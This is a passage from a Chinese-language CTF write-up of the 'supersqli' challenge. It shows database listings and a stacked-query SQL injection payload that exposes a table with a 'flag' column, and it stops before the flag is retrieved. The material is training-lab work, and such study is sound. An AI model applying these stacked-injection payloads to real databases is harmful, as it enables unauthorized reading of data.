array(1) {
  [0]=>
  string(11) "ctftraining"
}

array(1) {
  [0]=>
  string(18) "information_schema"
}

array(1) {
  [0]=>
  string(5) "mysql"
}

array(1) {
  [0]=>
  string(18) "performance_schema"
}

array(1) {
  [0]=>
  string(9) "supersqli"
}

array(1) {
  [0]=>
  string(4) "test"
}
此处我查看了三个可疑的数据库，最后找到 supersqli 中有个表叫做 1919810931114514 ，查看列名后发现有个列名就是 flag 。
#我的Payload
'; use supersqli; show columns from `1919810931114514`;
array(6) {
  [0]=>
  string(4) "flag"
  [1]=>
  string(12) "varchar(100)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}
其实当前数据库就是 supersqli ，直接 show tables 就能看到这个表。
这里是小丑本丑走了弯路了。
可惜的是，之前万能钥匙查询没有出 flag 信息，说明注入框对应查询的数据表不是 1919810931114514 。